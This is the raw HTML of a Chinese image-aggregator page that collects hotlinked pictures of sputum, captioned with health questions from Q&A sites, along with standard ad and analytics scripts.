

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wantubizhi.com/pic/%E5%90%84%E7%A7%8D%E7%97%B0%E7%9A%84%E5%9B%BE%E7%89%87/
body_size: 10326
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="initial-scale=1.0, user-scalable=0, minimum-scale=1.0, width=device-width, minimal-ui" />

<title>各种痰的图片_万图壁纸网</title>
<meta name="keywords" content="各种痰的图片" />
   
 <link href="/static/index.css" rel="stylesheet" type="text/css">
<script src='/static/base64.js'></script>
 <script src='https://static.cnfile.top/js/crypto-js.js'></script>
 <script src="https://static.cnfile.top/js/pako.min.js"></script>
 <script src="/static/index.js"></script><script>!function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = window.location.href, o = document.referrer; if (!e.test(r)) { var n = "//api.share.baidu.com/s.gif"; o ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var t = new Image; t.src = n } }(window); var hideimg = false;</script>
<script></script>
    <style>
        .hengfu{height:0px}
    </style>
</head>
<body>
    <script>
        
        console.log(document.documentElement.clientWidth)
        function m_ad()
        {
            console.log(hideimg);
            if (!hideimg && document.documentElement.clientWidth < 1000)
            {
                console.log(document.documentElement.clientWidth);
                document.write('<div style="clear:both;margin-top:10px;"></div><div style="clear:both;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8451944152472159" crossorigin="anonymous"><\/script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8451944152472159" data-ad-slot="5294793437" data-ad-format="auto" data-full-width-responsive="true"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script></div>')
            }
        }

        function xx_ad()
        {
            document.write('<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-8451944152472159" data-ad-slot="7624450051"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script>');
        }
    </script>
<div class="doc">
   
<!--cache--><h1>各种痰的图片</h1><ul id='list'><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A732119F39DAA7C5C9D05AE726810B39035B3E106692A256C10D3086985AE2584EB44510FCA08BBA605291A7E03E6300594E87ABC65F695E35F48E8E4D2170681220764D5CD6EBC77B5F452932791AFF5B4' referrerpolicy='no-referrer' data-src='https://img1p.dxycdn.com/p/s115/2024/0324/601/4209805607727761771.jpg!q70?Expires=1711241366&OSSAccessKeyId=LTAI5tN5apz3bqbEQ2NSxj77&Signature=g6UPCD7NUgY9TcP2N47bgvTdmGI=' alt='一文讲清不同颜色的痰提示什么病菌感染欢迎收藏' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A732119F39DAA7C5C9D05AE726810B39035B3E106692A256C10D3086985AE2584EB44510FCA08BBA605291A7E03E6300594E87ABC65F695E35F48E8E4D2170681220764D5CD6EBC77B5F452932791AFF5B4' /><h4>一文讲清不同颜色的痰提示什么病菌感染欢迎收藏</h4><em>图片尺寸1080x705</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73748D3931FB1F13D6A77A89C2A466C72D69618AD13E7171EB00797BE9A38C39B9B34CEA8B9088B37AD9439F779403AA83DF9A5237766B15D5994DF0EA2AD7810E3866FEB5F0C759A602E7DFF78F8916C2' referrerpolicy='no-referrer' data-src='https://img1p.dxycdn.com/p/s115/2024/0324/380/4076968504149761771.jpg!q70?Expires=1711241366&OSSAccessKeyId=LTAI5tN5apz3bqbEQ2NSxj77&Signature=dUqM yX4va636BUT3uDq4KdTK94=' alt='一文讲清不同颜色的痰提示什么病菌感染欢迎收藏' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73748D3931FB1F13D6A77A89C2A466C72D69618AD13E7171EB00797BE9A38C39B9B34CEA8B9088B37AD9439F779403AA83DF9A5237766B15D5994DF0EA2AD7810E3866FEB5F0C759A602E7DFF78F8916C2' /><h4>一文讲清不同颜色的痰提示什么病菌感染欢迎收藏</h4><em>图片尺寸1080x667</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83527DA3DE4C65D4C0B6A9C999059F6B33A9755C7AAE092F16ACDA20D6B80CFDB23EBF9E6E8C3035474427F446519966FCEE183C6767BC56BCF805626435004BFE409B13CECBB69B92CA30B124AD4E7E55' referrerpolicy='no-referrer' data-src='https://img1p.dxycdn.com/p/s115/2024/0324/740/8611592884397761771.jpg!q70?Expires=1711241366&OSSAccessKeyId=LTAI5tN5apz3bqbEQ2NSxj77&Signature=jNKvvvG7K5d0KCK7FZcEWclsJnw=' alt='一文讲清不同颜色的痰提示什么病菌感染欢迎收藏' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83527DA3DE4C65D4C0B6A9C999059F6B33A9755C7AAE092F16ACDA20D6B80CFDB23EBF9E6E8C3035474427F446519966FCEE183C6767BC56BCF805626435004BFE409B13CECBB69B92CA30B124AD4E7E55' /><h4>一文讲清不同颜色的痰提示什么病菌感染欢迎收藏</h4><em>图片尺寸1080x683</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83354329920F9B986D86C754D218B017B4C32EB29E497FD149BC91E5F9A79039A8CAF47E031729659F5AA03888C5CABC059F7FF3A3494629EF2BFF456C25F0C727EFF3B6FF62C05EFC1472EF787A8CC8BF' referrerpolicy='no-referrer' data-src='https://img1p.dxycdn.com/p/s115/2024/0324/985/8400310639697761771.jpg!q70?Expires=1711241366&OSSAccessKeyId=LTAI5tN5apz3bqbEQ2NSxj77&Signature=hcWsTtpWma5D/6qhlDd1IoUGdqg=' alt='一文讲清不同颜色的痰提示什么病菌感染欢迎收藏' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83354329920F9B986D86C754D218B017B4C32EB29E497FD149BC91E5F9A79039A8CAF47E031729659F5AA03888C5CABC059F7FF3A3494629EF2BFF456C25F0C727EFF3B6FF62C05EFC1472EF787A8CC8BF' /><h4>一文讲清不同颜色的痰提示什么病菌感染欢迎收藏</h4><em>图片尺寸1079x691</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A732477529DADB77A75226F32648F641E18220F725F37573EBE63214AD02E147C067C9DB440669DB5C1F62A73CE26E21F334D4D438EBDB4781B26B69D74A38CB1D4EAEF80A06EC513335610A72E1E9A3F89' referrerpolicy='no-referrer' data-src='https://img1p.dxycdn.com/p/s115/2024/0324/839/2709942446738761771.jpg!q70?Expires=1711241366&OSSAccessKeyId=LTAI5tN5apz3bqbEQ2NSxj77&Signature=HGQPTNknil QQi4t/yXysgXKvfs=' alt='一文讲清不同颜色的痰提示什么病菌感染欢迎收藏' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A732477529DADB77A75226F32648F641E18220F725F37573EBE63214AD02E147C067C9DB440669DB5C1F62A73CE26E21F334D4D438EBDB4781B26B69D74A38CB1D4EAEF80A06EC513335610A72E1E9A3F89' /><h4>一文讲清不同颜色的痰提示什么病菌感染欢迎收藏</h4><em>图片尺寸1079x1391</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83275356134CC6049F919DFF2925DFEA708AA25210BAF4832B2B7B23F5418503FC806477FC626CEEB5C123664F3409CC5C876BE8306F2F407257125FDC9C783C5D583B3013A0681B3C60F069213C91C341' referrerpolicy='no-referrer' data-src='https://img1p.dxycdn.com/p/s115/2024/0324/953/6946850417727761771.jpg!q70?Expires=1711241366&OSSAccessKeyId=LTAI5tN5apz3bqbEQ2NSxj77&Signature=/b zuTrDcHyQS5a/rZreb6C46pQ=' alt='一文讲清不同颜色的痰提示什么病菌感染欢迎收藏' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83275356134CC6049F919DFF2925DFEA708AA25210BAF4832B2B7B23F5418503FC806477FC626CEEB5C123664F3409CC5C876BE8306F2F407257125FDC9C783C5D583B3013A0681B3C60F069213C91C341' /><h4>一文讲清不同颜色的痰提示什么病菌感染欢迎收藏</h4><em>图片尺寸1059x685</em></li><script></script><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73D8D09D90A589DD3EC4D362EEE93E0C92201CF8790EC81A660180FF73A67F3107D787C8BE1F6BF6AE7F044EF5D519D04D9A4190AD8F72EBBFA39A515730408F6E4685EE4F3EF9F642A8199D74F0D246CA' referrerpolicy='no-referrer' data-src='https://ss3.baidu.com/9fo3dSag_xI4khGko9WTAnF6hhy/zhidao/pic/item/a686c9177f3e6709f3e00d7f3dc79f3df9dc5549.jpg' alt='怎么今天起床吐这样的痰,这是什么症状,不抽烟,最近喝了点酒' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73D8D09D90A589DD3EC4D362EEE93E0C92201CF8790EC81A660180FF73A67F3107D787C8BE1F6BF6AE7F044EF5D519D04D9A4190AD8F72EBBFA39A515730408F6E4685EE4F3EF9F642A8199D74F0D246CA' /><h4>怎么今天起床吐这样的痰,这是什么症状,不抽烟,最近喝了点酒</h4><em>图片尺寸1024x768</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E914688101B7A3B0C4B212632079D27D38295BDC572133B39DEA2F9BCDFC99B7E4F3905128653E90050B8536EFB6BBA79355B0205D950CCF082F6AE7B03BF38C46367CEA99AB1D26F2E364D5672789CB13' referrerpolicy='no-referrer' data-src='https://picx.zhimg.com/v2-932a9ab88c67de2383da1167045564d3_r.jpg?source=1940ef5c' alt='戒烟后吐出来的黑痰是什么物质' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E914688101B7A3B0C4B212632079D27D38295BDC572133B39DEA2F9BCDFC99B7E4F3905128653E90050B8536EFB6BBA79355B0205D950CCF082F6AE7B03BF38C46367CEA99AB1D26F2E364D5672789CB13' /><h4>戒烟后吐出来的黑痰是什么物质</h4><em>图片尺寸1536x2048</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83434E1D92523043E450733A85FE775BB363F9BA0751DDF850D7622FB210B4BFA81B18632460B33DDFC9F6540B4D6E58B39B31C9CF6BAB185F14C700DCFC7C831C5FC903DEE8D1ACC777DBC6A05CBA9D9F' referrerpolicy='no-referrer' data-src='https://pic.rmb.bdstatic.com/684d79651cdc52e60ed3388871b59f20.jpeg@wm_2,t_55m 5a625Y 3L mGieWykOm7hA==,fc_ffffff,ff_U2ltSGVp,sz_6' alt='人有三种"要命痰"!一旦咳出来,快去找大夫' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83434E1D92523043E450733A85FE775BB363F9BA0751DDF850D7622FB210B4BFA81B18632460B33DDFC9F6540B4D6E58B39B31C9CF6BAB185F14C700DCFC7C831C5FC903DEE8D1ACC777DBC6A05CBA9D9F' /><h4>人有三种"要命痰"!一旦咳出来,快去找大夫</h4><em>图片尺寸2448x1839</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9E20580990477F6BE5592EF6FCC7EF828326EA484F7B722CD39F551598D1ACF0384FD5531A60048A5B442F931B623F09E31BCE54994216574B438A70F12BCCB962D807CB87C8212D2B340DA871A70FA09' referrerpolicy='no-referrer' data-src='https://qimg.cdnmama.com/lp/2021/11/05/9e65391be7e74e2eb84e4e69d8342cc6.jpg' alt='这还是我女儿吗吐了那么多痰' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9E20580990477F6BE5592EF6FCC7EF828326EA484F7B722CD39F551598D1ACF0384FD5531A60048A5B442F931B623F09E31BCE54994216574B438A70F12BCCB962D807CB87C8212D2B340DA871A70FA09' /><h4>这还是我女儿吗吐了那么多痰</h4><em>图片尺寸810x1080</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E834761F0A1D39EFE99F76AAF9C8583878F051DB62639B83E8C21D7F6754BFF4BAB0100B0A3234F6F6C6B26D781461C45F1A571021945090979A47526AF59D75F33A520AB01B86C2711A96D62E080BDAE95' referrerpolicy='no-referrer' data-src='https://picx.zhimg.com/v2-cc342f55ddc98797d774e2452c4b93c0_r.jpg?source=1940ef5c' alt='戒烟后吐出来的黑痰是什么物质' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E834761F0A1D39EFE99F76AAF9C8583878F051DB62639B83E8C21D7F6754BFF4BAB0100B0A3234F6F6C6B26D781461C45F1A571021945090979A47526AF59D75F33A520AB01B86C2711A96D62E080BDAE95' /><h4>戒烟后吐出来的黑痰是什么物质</h4><em>图片尺寸2048x1536</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7372677C0C404D7EC7B99F1458F939A55487F074E4F6169210BC68FA848425FA6106A559BB3F8EFFB193A25AC13145E8DDAAD9E46C4B9ABC14E1A18C99BFED9D4CC9B2EAB0FA30DD7A2A80F990153AF92A' referrerpolicy='no-referrer' data-src='https://picx.zhimg.com/v2-008f6ebc7a703dc6e2f6640994d726c1_r.jpg?source=1940ef5c' alt='戒烟后吐出来的黑痰是什么物质' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7372677C0C404D7EC7B99F1458F939A55487F074E4F6169210BC68FA848425FA6106A559BB3F8EFFB193A25AC13145E8DDAAD9E46C4B9ABC14E1A18C99BFED9D4CC9B2EAB0FA30DD7A2A80F990153AF92A' /><h4>戒烟后吐出来的黑痰是什么物质</h4><em>图片尺寸2048x1536</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F39AAA3B3C7657EF489DFA7CC5F067A123B590661FC42F8CD3AC1E97D98D845C4ACAE64FA6BB220F009728076920370304E49E71C5219BBDCA23798757824366A7F59BE10DEED316357046CB34D81CA7' referrerpolicy='no-referrer' data-src='https://gss0.baidu.com/9fo3dSag_xI4khGko9WTAnF6hhy/zhidao/pic/item/fcfaaf51f3deb48f0e8b93c8f91f3a292cf578c1.jpg' alt='急:这种痰属于什么病症?' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F39AAA3B3C7657EF489DFA7CC5F067A123B590661FC42F8CD3AC1E97D98D845C4ACAE64FA6BB220F009728076920370304E49E71C5219BBDCA23798757824366A7F59BE10DEED316357046CB34D81CA7' /><h4>急:这种痰属于什么病症?</h4><em>图片尺寸768x1024</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73298BEEA46EEF30BF66C76FC5613A06BB60ACA88E902713B800A87BCC6A6C7FC6F0A33AF45247415536E0C5174410B42C860B660D354C9B8B723F8303041E01EC444E7E4385EF864C13143BBEC9D0B0E7' referrerpolicy='no-referrer' data-src='https://pic1.zhimg.com/v2-2280606e8b4bd37bf151aab998f4da24_r.jpg?source=1940ef5c' alt='戒烟后吐出来的黑痰是什么物质' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73298BEEA46EEF30BF66C76FC5613A06BB60ACA88E902713B800A87BCC6A6C7FC6F0A33AF45247415536E0C5174410B42C860B660D354C9B8B723F8303041E01EC444E7E4385EF864C13143BBEC9D0B0E7' /><h4>戒烟后吐出来的黑痰是什么物质</h4><em>图片尺寸1536x2048</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7311A5DC2525C06FF1FF2541A648B9171FB088E55FE51563023B787AFAEBCBFB984E2987EB72AF3469E48F014C6C73E52E20F42933FDD304A5A7069559E218F01C9581A9AB2C8A7B9815D62EBD7B7D1DB3' referrerpolicy='no-referrer' data-src='http://img1.doubanio.com/view/group_topic/l/public/p374658409.jpg' alt='讨论猫呕吐物里有痰一样的东西有图慎入' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7311A5DC2525C06FF1FF2541A648B9171FB088E55FE51563023B787AFAEBCBFB984E2987EB72AF3469E48F014C6C73E52E20F42933FDD304A5A7069559E218F01C9581A9AB2C8A7B9815D62EBD7B7D1DB3' /><h4>讨论猫呕吐物里有痰一样的东西有图慎入</h4><em>图片尺寸1080x1440</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E91EB65BCF29E5D9180E66D5872D962262CB299BA7F5DF5AD2C58E63113C19FC34F9F357C0EB85397C713FCBCC53EFEC4DDC6522259816275C63E73C9979BB7BCE1255AE153DCD057FD3CAD5C0D1C0A540' referrerpolicy='no-referrer' data-src='https://gss0.baidu.com/7Po3dSag_xI4khGko9WTAnF6hhy/zhidao/pic/item/a6efce1b9d16fdfad0e9f4f8bd8f8c5494ee7b1a.jpg' alt='急:这种痰属于什么病症?' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E91EB65BCF29E5D9180E66D5872D962262CB299BA7F5DF5AD2C58E63113C19FC34F9F357C0EB85397C713FCBCC53EFEC4DDC6522259816275C63E73C9979BB7BCE1255AE153DCD057FD3CAD5C0D1C0A540' /><h4>急:这种痰属于什么病症?</h4><em>图片尺寸1024x768</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E941CBA5AC1EB9C9EF7FC3CFA7A09929FFD0DC238785FC42B5CC279592C1B395C622CC70FE7A3BE6B8445E8BC0A6CE381AF110622E491D82AEF10EB89707DF9B5611737F765D95D09A3B36D1CA6B39C341' referrerpolicy='no-referrer' data-src='https://gss0.baidu.com/9vo3dSag_xI4khGko9WTAnF6hhy/zhidao/pic/item/c995d143ad4bd113326623fd51afa40f4afb0551.jpg' alt='请问你们有过这种痰液嘛' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E941CBA5AC1EB9C9EF7FC3CFA7A09929FFD0DC238785FC42B5CC279592C1B395C622CC70FE7A3BE6B8445E8BC0A6CE381AF110622E491D82AEF10EB89707DF9B5611737F765D95D09A3B36D1CA6B39C341' /><h4>请问你们有过这种痰液嘛</h4><em>图片尺寸450x600</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7361A88230BD50334F445FF794DCD291F833490DE88A023544AB21F004FD878DD52D32DA4B595C8CD8EC5A973AA2ED0AA7D275A5892A5BBB379F86D2138B2B3A8FFA71B0472C4819F00D04424DE699F35F' referrerpolicy='no-referrer' data-src='https://nimg.ws.126.net/?url=http://dingyue.ws.126.net/ctyQ2p9PmOroUmWETWs1f3CMbAejYenp1Hx5rLt=oMarA1526545382292.jpeg&thumbnail=650x2147483647&quality=80&type=jpg' alt='中医看痰识病学会这5点让你及时了解身体情况' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7361A88230BD50334F445FF794DCD291F833490DE88A023544AB21F004FD878DD52D32DA4B595C8CD8EC5A973AA2ED0AA7D275A5892A5BBB379F86D2138B2B3A8FFA71B0472C4819F00D04424DE699F35F' /><h4>中医看痰识病学会这5点让你及时了解身体情况</h4><em>图片尺寸650x491</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83FC2ECD739CADEFFEB1FD6949AFD3A0215F4F045025704F65A56D2D7C27C6B7B626BC16E75D30407DDF2AD6BE1D8F17D4910A805F62CB25B75CC0AE59B49D4CAB4017BB39FDCACDF740AE19A3DE56EC14' referrerpolicy='no-referrer' data-src='https://gss0.baidu.com/-vo3dSag_xI4khGko9WTAnF6hhy/zhidao/pic/item/63d0f703918fa0ecfdce69e2249759ee3c6ddbd0.jpg' alt='早上喉咙里总是有痰,而且喉咙很痛,是什么原因,怎么办.' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83FC2ECD739CADEFFEB1FD6949AFD3A0215F4F045025704F65A56D2D7C27C6B7B626BC16E75D30407DDF2AD6BE1D8F17D4910A805F62CB25B75CC0AE59B49D4CAB4017BB39FDCACDF740AE19A3DE56EC14' /><h4>早上喉咙里总是有痰,而且喉咙很痛,是什么原因,怎么办.</h4><em>图片尺寸375x500</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A737DD9CABD3398FE28410DFC9982135480190E26543DBD94F97D9D8227BE36217457BABF430A838F65189EE824BFC4CC6B90E995D1B08F90A45986E1B719E164AC00C3FE0DDAE7F23AAB47118FFF3433C9' referrerpolicy='no-referrer' data-src='https://gss0.baidu.com/-4o3dSag_xI4khGko9WTAnF6hhy/zhidao/pic/item/d439b6003af33a876583fef2c05c10385243b568.jpg' alt='吐出来的痰怎么会这样啊?看相片' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A737DD9CABD3398FE28410DFC9982135480190E26543DBD94F97D9D8227BE36217457BABF430A838F65189EE824BFC4CC6B90E995D1B08F90A45986E1B719E164AC00C3FE0DDAE7F23AAB47118FFF3433C9' /><h4>吐出来的痰怎么会这样啊?看相片</h4><em>图片尺寸612x816</em></li></ul><div class='f' id='k'><em>猜你喜欢：</em><a href='/pic/%e7%97%b0%e5%9b%be%e7%89%87%e5%af%b9%e5%ba%94%e7%97%85/'>痰图片对应病</a><a href='/pic/%e7%97%b0%e5%9b%be%e7%89%87%e5%a4%a7%e5%85%a8/'>痰图片大全</a><a href='/pic/%e8%82%ba%e7%bb%93%e6%a0%b8%e5%92%b3%e5%87%ba%e6%9d%a5%e7%9a%84%e7%97%b0%e5%9b%be%e7%89%87/'>肺结核咳出来的痰图片</a><a href='/pic/%e6%ad%a3%e5%b8%b8%e4%ba%ba%e7%9a%84%e7%97%b0%e6%b6%b2%e5%9b%be%e7%89%87/'>正常人的痰液图片</a><a href='/pic/%e7%97%b0%e7%9a%84%e5%9b%be%e7%89%87%e4%b8%8e%e7%97%87%e7%8a%b6/'>痰的图片与症状</a><a href='/pic/%e7%97%b0%e9%a2%9c%e8%89%b2%e8%be%a8%e5%88%ab%e5%9b%be/'>痰颜色辨别图</a><a href='/pic/%e8%82%ba%e7%99%8c%e7%97%b0%e7%9a%84%e9%a2%9c%e8%89%b2%e7%9a%84%e5%9b%be%e7%89%87/'>肺癌痰的颜色的图片</a><a href='/pic/%e9%bb%84%e8%a4%90%e8%89%b2%e7%97%b0%e7%9a%84%e5%9b%be%e7%89%87/'>黄褐色痰的图片</a><a href='/pic/%e5%92%96%e5%95%a1%e8%89%b2%e7%97%b0%e5%9b%be%e7%89%87/'>咖啡色痰图片</a><a href='/pic/%e6%ad%a3%e5%b8%b8%e7%97%b0%e7%9a%84%e5%9b%be%e7%89%87/'>正常痰的图片</a><a href='/pic/%e8%82%ba%e7%99%8c%e5%94%be%e6%b6%b2%e7%99%bd%e8%89%b2%e6%b3%a1%e6%b2%ab%e5%9b%be%e7%89%87/'>肺癌唾液白色泡沫图片</a><a href='/pic/%e8%82%ba%e7%bb%93%e6%a0%b8%e5%92%b3%e5%87%ba%e7%9a%84%e7%97%b0%e5%9b%be%e7%89%87/'>肺结核咳出的痰图片</a><a href='/pic/%e7%97%b0%e7%9a%84%e9%a2%9c%e8%89%b2%e4%b8%8e%e5%af%b9%e5%ba%94%e5%9b%be%e7%89%87/'>痰的颜色与对应图片</a><a href='/pic/%e5%90%84%e7%a7%8d%e7%97%b0%e6%b6%b2%e7%89%b9%e7%82%b9%e5%8f%8a%e5%9b%be%e7%89%87/'>各种痰液特点及图片</a><a href='/pic/%e5%90%84%e7%a7%8d%e7%97%b0%e7%9a%84%e5%9b%be%e7%89%87%e5%8f%8a%e5%90%8d%e7%a7%b0/'>各种痰的图片及名称</a><a href='/pic/%e8%a4%90%e8%89%b2%e7%97%b0%e5%92%8c%e6%a3%95%e8%89%b2%e7%97%b0%e7%9a%84%e5%9b%be%e7%89%87/'>褐色痰和棕色痰的图片</a><a href='/pic/%e8%a4%90%e8%89%b2%e7%97%b0/'>褐色痰</a><a href='/pic/%e6%97%a9%e4%b8%8a%e5%a5%bd%e5%9b%be%e7%89%87%e6%9c%80%e6%96%b0%e5%9b%be%e7%89%87/'>早上好图片最新图片</a><a href='/pic/%e8%8a%b1%e7%9a%84%e5%9b%be%e7%89%87/'>花的图片</a><a href='/pic/%e5%9b%be%e7%89%87/'>图片</a><a href='/pic/%e5%9b%be%e7%89%87%e4%bc%a0%e8%af%b4/'>图片传说</a><a href='/pic/%e5%9b%be%e7%89%87%e4%b8%ad%e5%9b%bd/'>图片中国</a><a href='/pic/%e9%a3%8e%e6%99%af%e5%9b%be%e7%89%87/'>风景图片</a><a href='/pic/%e5%9b%be%e7%89%87%e5%b0%b1%e8%bf%99%e6%a0%b7/'>图片就这样</a><a href='/pic/%e5%9b%be%e7%89%87%e5%91%b3%e9%81%93/'>图片味道</a><a href='/pic/%e5%9b%be%e7%89%87%e4%b9%a6%e6%b3%95/'>图片书法</a><a href='/pic/%e5%9b%be%e7%89%87%e6%96%87%e5%8c%96/'>图片文化</a><a href='/pic/%e5%bf%83%e6%83%85%e5%9b%be%e7%89%87/'>心情图片</a><a href='/pic/%e5%9b%be%e7%89%87%e5%a4%b4%e5%83%8f/'>图片头像</a><a href='/pic/%e5%9b%be%e7%89%87%e5%a3%81%e7%ba%b8/'>图片壁纸</a><a href='/pic/%e5%ad%9f%e5%ba%ad%e8%8b%87%e5%bc%a0%e5%bf%97%e9%b9%8f%e5%a4%8d%e5%a9%9a/'>孟庭苇张志鹏复婚</a><a href='/pic/%e6%9c%ac%e7%94%b0cr-v%e6%8a%a5%e4%bb%b7%e5%8f%8a%e5%9b%be%e7%89%87/'>本田cr-v报价及图片</a><a href='/pic/%e9%80%9a%e7%81%b5%e7%8e%8b%e5%8f%b6%e5%92%8c%e5%ae%89%e5%a8%9c/'>通灵王叶和安娜</a><a href='/pic/%e7%89%88%e5%bc%8f%e8%ae%be%e8%ae%a17%e5%a4%a7%e5%8e%9f%e5%88%99/'>版式设计7大原则</a><a href='/pic/%e9%a9%ac%e7%bf%94%e7%9a%84%e4%b8%aa%e4%ba%ba%e8%b5%84%e6%96%99/'>马翔的个人资料</a><a href='/pic/%e5%85%a5%e5%86%a5%e7%95%8c%e7%94%b5%e5%bd%b1/'>入冥界电影</a><a href='/pic/%e8%b6%85%e5%a5%b3%e5%a4%8f%e9%a2%96%e7%a6%bb%e5%a9%9a/'>超女夏颖离婚</a><a href='/pic/%e8%80%81%e7%86%9f%e5%a5%b3%e5%b9%bf%e5%9c%ba%e8%88%9e/'>老熟女广场舞</a><a href='/pic/%e5%a8%9c%e5%8f%af%e9%9c%b2%e9%9c%b2%e6%99%9a%e8%90%a4%e5%a4%b4%e5%83%8f/'>娜可露露晚萤头像</a><a href='/pic/%e4%b8%9d%e8%a2%9c%e5%ad%a6%e5%a6%b9/'>丝袜学妹</a><a href='/pic/%e7%9f%b3%e4%b8%80%e7%ab%a5+%e4%b8%88%e5%a4%ab/'>石一童 丈夫</a></div><!--ip:0--><!--15-->
    
<script>loadclick("list",true);  keyload();</script>




<script>
    window.onload = window.onresize = function ()
    {
        var imgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < imgs.length; i++)
        {
            imgs[i].style.height = imgs[i].clientWidth * 0.76 + "px";
        }
    }
  
</script>




<div class="footer">CopyRight &copy; 2017-2025&nbsp;<a target="_blank" href="/">万图壁纸网</a>&nbsp;All Rights Reserved.<span>|<script>document.write("<br/><font style='color:#ccc;font-size:12px'>本站结果由机器搜集而成不储存图片数据,侵权删除联系admin#wantubizhi.com</font>");</script></span></div>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"cf726bf463974a41a27317276d3d51d2\"}'><\/script>");
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-507KNG21WS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-507KNG21WS');
</script>

<script src="https://static.cnfile.top/js/lazysizes.min.js" async=""></script>
</div>
<script>
    function imgErr()
    {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++)
        {
            allimgs[i].onerror = function () { this.onerror = null; this.src = this.getAttribute("err_src");}
        }
    }
    imgErr();
   // document.oncontextmenu = function () { return false };

</script>

<script>
    function hideimgpro()
    {
        var errimg = "[data-uri]";
        var webimgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < webimgs.length; i++)
        {
            webimgs[i].src = errimg;
            webimgs[i].setAttribute("data-src", errimg);
            webimgs[i].setAttribute("err_src", errimg);
        }

    }


    (function ()
    {
